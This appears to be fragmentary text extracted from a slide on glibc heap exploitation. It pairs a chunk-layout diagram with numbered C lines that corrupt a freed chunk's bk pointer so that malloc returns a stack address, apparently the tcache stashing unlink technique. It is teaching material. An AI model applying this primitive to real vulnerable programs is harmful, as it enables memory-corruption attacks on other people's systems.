 chunk0, chunk1
....
chunk2
prev_size
0xa1
chunk_list[2]
fd
bk
....
chunk3~chunk8
....
stack_var
&stack_var[3]
&stack_var[2]
....
6 unsigned long stack_var[0x10] = {0};
7 unsigned long *chunk_lis[0x10] = {0};
8 unsigned long *target;
22 stack_var[3] = (unsigned long)(&stack_var[2]);
29 for(int i = 0;i < 9;i++){
30 chunk_lis[i] = (unsigned long*)malloc(0x90);
31 }
36 for(int i = 3;i < 9;i++){
37 free(chunk_lis[i]);
38 }
43 free(chunk_lis[1]);
45 free(chunk_lis[0]);
46 free(chunk_lis[2]);
51 malloc(0xa0);
56 malloc(0x90);
57 malloc(0x90);
63 chunk_lis[2][1] = (unsigned long)stack_var;
69 calloc(1,0x90);
74 target = malloc(0x90);